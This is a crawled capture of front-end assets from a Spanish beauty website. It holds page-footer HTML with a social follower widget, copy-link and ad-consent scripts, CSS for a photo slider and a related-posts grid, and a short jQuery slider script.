<div class="essb-fc-fixed essb-fc-fixed-left essb-fc-fixed-h"><div class="essb-fc-root"><div class="essb-social-followers-variables essb-fc-grid essb-followers essb-fc-template-roundcolor essb-fc-animation-up essb-fc-columns-1"><div class="essb-fc-block essb-fc-network-pinterest "><div class="essb-fc-block-icon"><i class="essb-fc-bg-pinterest essb-fc-icon-circle essb-fc-icon-light"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></i></div><div class="essb-fc-block-details"><span class="essb-fc-count">53.9k</span><span class="essb-fc-text">Seguidores</span></div><a href="https://www.pinterest.com/hablemosdebelleza" rel="noreferrer noopener nofollow" target="_blank"><label>Pinterest</label></a></div></div></div></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span> </span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"></path></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont," segoe="" ui",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""/></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\" segoe="" ui\",roboto,oxygen-sans,ubuntu,cantarell,\"helvetica="" neue\",sans-serif;"=""></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter-animations" href="https://hablemosdebelleza.es/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/animations.css" type="text/css" media="all"/><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.hablemosdebelleza.es;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-28 15:14:19 -->

--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/css/style.css?ver=1.0
body_size: 298
content:
/* style.css - Estilos para el front-end del slider */

/* Contenedor general del slider */
.mcsp-slider {
  width: 100%;
  max-width: 900px;
  margin: 20px auto;
  /* Sin borde ni sombra para un look limpio */
}

/* Cada slide */
.mcsp-slide {
  display: none; 
  margin-bottom: 20px; /* Espacio inferior, en caso de que haya más contenido */
}

/* Contenedor que agrupa la imagen, el número "X OF Y PHOTOS" y las flechas */
.mcsp-slide-image-container {
  position: relative;
  width: 100%;
  text-align: center;
}

/* Texto "1 OF 16 PHOTOS" en la parte superior, sobre la imagen */
.mcsp-slide-number {
  position: absolute;
  top: 8px;
  left: 50%;
  transform: translateX(-50%);
  background-color: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 0.9rem;
  font-weight: bold;
  padding: 4px 8px;
  border-radius: 4px;
  text-transform: uppercase;
}

/* Imagen a ancho completo */
.mcsp-slide-image-container img {
  width: 100%;
  height: auto;
  display: block;
}

/* Flechas de navegación: grandes, círculo blanco, borde negro, flecha negra */
.mcsp-prev,
.mcsp-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: #fff;       /* Fondo blanco */
  border: 2px solid #000;       /* Borde negro */
  width: 50px;
  height: 50px;
  color: #000;                  /* Flecha en color negro */
  font-size: 2rem;             /* Tamaño de la flecha */
  line-height: 46px;           /* Para centrar verticalmente el símbolo */
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  opacity: 0.8;                /* Un poco de transparencia */
  transition: opacity 0.2s ease;
}

/* Efecto hover en las flechas */
.mcsp-prev:hover,
.mcsp-next:hover {
  opacity: 1;
}

/* Flecha izquierda */
.mcsp-prev {
  left: 10px;
}

/* Flecha derecha */
.mcsp-next {
  right: 10px;
}

/* Título en H2 (para que aparezca en el índice/TOC) */
.mcsp-slide-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0.8em 0 0.4em;
  color: #333;
  text-align: left;
}

/* Texto descriptivo del slide */
.mcsp-slide-content {
  font-size: 1rem;
  line-height: 1.6;
  color: #444;
  text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9
body_size: 66
content:
/* Contenedor principal */
.erp-entradas-relacionadas {
  margin-top: 40px;
}

/* Título de la sección */
.erp-entradas-relacionadas .erp-titulo {
  font-size: 1.8em;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  /* Ajusta color, tipografía, etc. a tu gusto */
}

/* Grid principal (modo escritorio) */
.erp-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr); /* 4 columnas */
  gap: 20px;
}

/* Cada item del grid */
.erp-item {
  background-color: #fff; /* Ajusta color de fondo */
  text-align: center; 
  padding: 10px;       /* Espacio interno */
  border: 1px solid #eee;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1); /* Pequeña sombra */
  transition: transform 0.3s ease;
}

.erp-item:hover {
  transform: translateY(-3px);
}

/* Imagen destacada */
.erp-thumbnail img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}

/* Título de la entrada */
.erp-titulo-entrada {
  margin-top: 10px;
  font-size: 1rem;
  line-height: 1.3;
}

.erp-titulo-entrada a {
  color: #333; 
  text-decoration: none;
}

.erp-titulo-entrada a:hover {
  color: #0073aa; /* Color link hover */
}

/* --------------------- */
/*     RESPONSIVE CSS    */
/* --------------------- */

/* Tablet: 2 columnas */
@media (max-width: 992px) {
  .erp-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Móvil pequeño: 1 columna + diseño tipo lista */
@media (max-width: 576px) {
  .erp-grid {
    display: block;
  }
  .erp-item {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    text-align: left; /* El texto a la izquierda */
  }
  .erp-thumbnail {
    flex: 0 0 100px; /* Espacio fijo para la imagen */
    margin-right: 15px;
  }
  .erp-thumbnail img {
    width: 100px;
    height: auto;
  }
  .erp-titulo-entrada {
    margin-top: 0;
    font-size: 1.1rem;
  }
  .erp-titulo-entrada a {
    color: #333;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://hablemosdebelleza.es/wp-content/plugins/my-custom-slider-plugin/assets/js/script.js?ver=1.0
body_size: -406
content:
jQuery(document).ready(function($) {
    $('.mcsp-slider').each(function(){
        var $slider = $(this);
        var $slides = $slider.find('.mcsp-slide');
        var currentSlide = 0;
        
        // Ocultamos todos y mostramos solo el primero
        $slides.hide().eq(currentSlide).show();
        
        // Evento al hacer clic en "Siguiente"
        $slider.find('.mcsp-next').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide + 1) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });

        // Evento al hacer clic en "Anterior"
        $slider.find('.mcsp-prev').on('click', function(){
            $slides.eq(currentSlide).fadeOut(300, function(){
                currentSlide = (currentSlide - 1 + $slides.length) % $slides.length;
                $slides.eq(currentSlide).fadeIn(300);
            });
        });
    });
});
